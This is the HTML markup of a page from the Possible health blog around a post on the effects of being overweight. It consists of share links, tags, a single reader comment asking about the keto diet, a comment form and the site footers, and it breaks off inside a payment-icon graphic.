	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=4%20Things%20That%20Happen%20To%20Your%20Wellbeing%20When%20You%20Are%20Overweight - https://www.possible.in/what-happens-to-your-body-mind-when-you-are-overweight.html" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://www.possible.in/what-happens-to-your-body-mind-when-you-are-overweight.html" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://www.possible.in/what-happens-to-your-body-mind-when-you-are-overweight.html" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=4%20Things%20That%20Happen%20To%20Your%20Wellbeing%20When%20You%20Are%20Overweight&amp;body=Check%20this%20out:%20https://www.possible.in/what-happens-to-your-body-mind-when-you-are-overweight.html" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://www.possible.in/what-happens-to-your-body-mind-when-you-are-overweight.html&amp;media=https://www.possible.in/wp-content/uploads/2018/07/Featured-image-Being-overweight-impacts-self-esteem-86x64-1.png&amp;description=4%20Things%20That%20Happen%20To%20Your%20Wellbeing%20When%20You%20Are%20Overweight" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.possible.in/what-happens-to-your-body-mind-when-you-are-overweight.html&title=4%20Things%20That%20Happen%20To%20Your%20Wellbeing%20When%20You%20Are%20Overweight" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/weight-loss/" rel="category tag">Weight Loss</a> and tagged <a href="https://www.possible.in/blog/tag/being-overweight/" rel="tag">being overweight</a>, <a href="https://www.possible.in/blog/tag/causes-of-obesity/" rel="tag">causes of obesity</a>, <a href="https://www.possible.in/blog/tag/effects-of-obesity/" rel="tag">effects of obesity</a>, <a href="https://www.possible.in/blog/tag/fat-loss/" rel="tag">fat loss</a>, <a href="https://www.possible.in/blog/tag/healthy-weight/" rel="tag">healthy weight</a>, <a href="https://www.possible.in/blog/tag/obesity/" rel="tag">obesity</a>, <a href="https://www.possible.in/blog/tag/overweight/" rel="tag">overweight</a>, <a href="https://www.possible.in/blog/tag/overweight-problems/" rel="tag">overweight problems</a>, <a href="https://www.possible.in/blog/tag/overweight-synonym/" rel="tag">overweight synonym</a>, <a href="https://www.possible.in/blog/tag/self-esteem/" rel="tag">self esteem</a>, <a href="https://www.possible.in/blog/tag/symptoms-of-being-overweight/" rel="tag">symptoms of being overweight</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2090%2090%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src='https://secure.gravatar.com/avatar/7205e5bc6efb0592fee08c5c55dcc7b47ddafc67b6c3621f9c7f6e5fa879b8bc?s=90&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/7205e5bc6efb0592fee08c5c55dcc7b47ddafc67b6c3621f9c7f6e5fa879b8bc?s=180&#038;d=mm&#038;r=g 2x' class='lazy-load avatar avatar-90 photo' height='90' width='90' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					Krupa				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://www.possible.in/tangy-salsa-sauce-to-go-with-your-appetizers.html" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Tangy Salsa Sauce to go with your Appetizers!</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://www.possible.in/mens-special-eating-for-your-age.html" rel="next">Men’s Special: Eating For Your Age | Possible <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
			<h3 class="comments-title uppercase">
			1 thoughts on &ldquo;<span>4 Things That Happen To Your Wellbeing When You Are Overweight</span>&rdquo;		</h3>

		<ol class="comment-list">
				<li class="comment even thread-even depth-1" id="li-comment-37648">
		<article id="comment-37648" class="comment-inner">

            <div class="flex-row align-top">
                <div class="flex-col">
                    <div class="comment-author mr-half">
                        <img alt='' src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2070%2070%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src='https://secure.gravatar.com/avatar/a0fb1465d151dc5e3e1ff49e62cc72c5218f9c3f14e23c19bf08b5c3401ea9e5?s=70&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/a0fb1465d151dc5e3e1ff49e62cc72c5218f9c3f14e23c19bf08b5c3401ea9e5?s=140&#038;d=mm&#038;r=g 2x' class='lazy-load avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>                    </div>
                </div>

                <div class="flex-col flex-grow">
                    <cite class="strong fn"><a href="http://getshape.org/" class="url" rel="ugc external nofollow">Allana Williams</a></cite> <span class="says">says:</span>                    
                   <div class="comment-content"><p>I am not really into restricting what I eat. But I think I need to reduce my carbs. I&#8217;m also planning to try the keto diet. Is it worth it though?</p>
</div>


                 <div class="comment-meta commentmetadata uppercase is-xsmall clear">
                    <a href="https://www.possible.in/what-happens-to-your-body-mind-when-you-are-overweight.html/#comment-37648"><time datetime="2018-07-10T21:07:59+05:30" class="pull-left">
                    July 10, 2018 at 9:07 pm                    </time></a>
                    
                        <div class="reply pull-right">
                            <a rel="nofollow" class="comment-reply-link" href="#comment-37648" data-commentid="37648" data-postid="76112" data-belowelement="comment-37648" data-respondelement="respond" data-replyto="Reply to Allana Williams" aria-label="Reply to Allana Williams">Reply</a>                        </div>
                </div>

                </div>
            </div>
		</article>
	</li><!-- #comment-## -->
		</ol>

		
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/what-happens-to-your-body-mind-when-you-are-overweight.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.possible.in/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='76112' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="537b2c41de" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="182"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Recent Posts</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://www.possible.in/finansal-teknolojiler-ve-casibom-guncel-adres-degisimlerinin-ardindaki-siber-strateji.html">Finansal Teknolojiler ve Casibom: Güncel Adres Değişimlerinin Ardındaki Siber Strateji</a>
									</li>
											<li>
					<a href="https://www.possible.in/normalise-blood-pressure-naturally.html">Normalise Blood Pressure Naturally!</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-it-possible-to-reverse-hypothyroid-naturally.html">Is it Possible to Reverse Hypothyroid Naturally?</a>
									</li>
											<li>
					<a href="https://www.possible.in/thyroid-reset-diet-importance-of-iodine-in-reversing-hypothyroidism.html">“Thyroid Reset Diet”: Learnings from the Book to Understand the Importance of Iodine in Reversing Hypothyroidism</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-saturated-fat-bad-cholesterol-heart-health-studies.html">Is Saturated Fat Bad for Cholesterol and Heart Health? What Do Studies Indicate?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://aadvikfoods.com/" class="url" rel="ugc external nofollow">aadvikfoods</a></span> on <a href="https://www.possible.in/diy-immune-booster-drinks.html/#comment-865158">Top 8 DIY Immune Booster Drinks</a></li><li class="recentcomments"><span class="comment-author-link">SOUMEN</span> on <a href="https://www.possible.in/healthy-fitness-tips.html/comment-page-6/#comment-864981">Health &#038; Fitness Tips: Best Tips for a Healthy Life</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://evycar.com/lot-of-cilfqtacmitd/" class="url" rel="ugc external nofollow">Evycar</a></span> on <a href="https://www.possible.in/making-food-choices-for-a-healthy-lifestyle.html/#comment-864274">7 Healthy Food Habits and Choices for a Healthy Lifestyle | Possible</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://cherubwebservices.com/" class="url" rel="ugc external nofollow">Anoop Kumar</a></span> on <a href="https://www.possible.in/10-foods-to-avoid-when-you-have-high-cholesterol.html/#comment-864227">10 Foods To Avoid When You Have High Cholesterol</a></li><li class="recentcomments"><span class="comment-author-link">Lissa R. Winter</span> on <a href="https://www.possible.in/20-low-glycemic-foods-highly-recommended-for-diabetes-patients.html/#comment-864202">20 Low Glycemic Foods Highly Recommended For Diabetes Patients!</a></li></ul></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

    
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-custom footer-1">
		<div class="row large-columns-2 mb-0">
	   		<div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">Our Programs</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/weight-loss-programs/">For Weight Loss</a></li>
<li><a href="https://possible.in/thyroid-programs/">Fight Thyroid</a></li>
<li><a href="https://possible.in/type-2-diabetes-programs/">For Diabetes</a></li>
<li><a href="https://possible.in/pcos-programs/">Combat PCOS</a></li>
</ul>
</div>
		</div><div id="text-9" class="col pb-0 widget widget_text"><span class="widget-title">Shop Products</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">Snacks</a></li>
<li><a href="https://possible.in/shop/health-supplements/">Supplements</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a></li>
</ul>
</div>
		</div><div id="text-11" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">About Us</a></li>
<li><a href="https://possible.in/why-possible/">Why Possible?</a></li>
<li><a href="https://possible.in/possible-success-stories/">Success Stories</a></li>
<li><a href="https://possible.in/our-team/">The Team</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">Honest Expectation Letter</a></li>
<li><a href="https://possible.in/sitemap.html">Sitemap</a></li>
</ul>
</div>
		</div><div id="text-12" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">FAQ’s</a></li>
<li><a href="https://possible.in/contact-us/">Contact Us</a></li>
<li><a href="https://possible.in/terms-and-conditions/">Terms and Conditions</a></li>
<li><a href="https://possible.in/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://possible.in/shipping-and-returns/">Shipping and Returns</a></li>
<li><a href="https://possible.in/media-room/">Media Room</a></li>
</ul>
</div>
		</div><div id="custom_html-15" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>Follow us on</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/google.webp"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/appstore.webp"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-custom footer-2 ">
		<div class="row large-columns-6 mb-0">
	   		<div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">हमारे कार्यक्रम</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://staging-possible.kinsta.cloud/weight-loss-programs/">वजन घटाने के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/thyroid-programs/">थायराइड से लड़ें</a></li>
<li><a href="https://staging-possible.kinsta.cloud/type-2-diabetes-programs/">डायबिटीज़ के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/pcos-programs/">PCOS से लड़ाई</a></li>
</ul>
</div>
		</div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">उत्पादों की खरीदारी करें</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">नाश्ता</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">स्वस्थ पेय</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">स्नैक्स</a></li>
<li><a href="https://possible.in/shop/health-supplements/">सप्लीमेंट्स</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">डायबिटिक फ्रेंडली</a></li>
</ul>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">हमारे बारे में</a></li>
<li><a href="https://possible.in/why-possible/">Possible क्यों?</a></li>
<li><a href="https://possible.in/possible-success-stories/">सफलता की कहानियाँ</a></li>
<li><a href="https://possible.in/our-team/">हमारी टीम</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">सच्ची उम्मीदों का पत्र</a></li>
<li><a href="https://possible.in/sitemap.html">साइट मैप</a></li>
</ul>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">अक्सर पूछे जाने वाले प्रश्न</a></li>
<li><a href="https://possible.in/contact-us/">संपर्क करें</a></li>
<li><a href="https://possible.in/terms-and-conditions/">नियम और शर्तें</a></li>
<li><a href="https://possible.in/privacy-policy/">प्राइवेसी पॉलिसी</a></li>
<li><a href="https://possible.in/shipping-and-returns/">शिपिंग और रिटर्न</a></li>
<li><a href="https://possible.in/media-room/">मीडिया रूम</a></li>
</ul>
</div>
		</div><div id="custom_html-17" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>हमें फॉलो करें</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/google.png"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/appstore.png"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container foot-bottom clearfix">

          
	  
	  
	  
	  
	  
    
    <div class="footer-primary pull-lef">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Possible</strong>
<br>
<small>Possible doesn’t claim to cure any diseases.<br>
Results may vary. Diet supervision is not a substitute for medical treatment.
</small>      </div>
          </div>
	  
	  
	  
	  
	   <div class="footer-secondary pull-righ">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 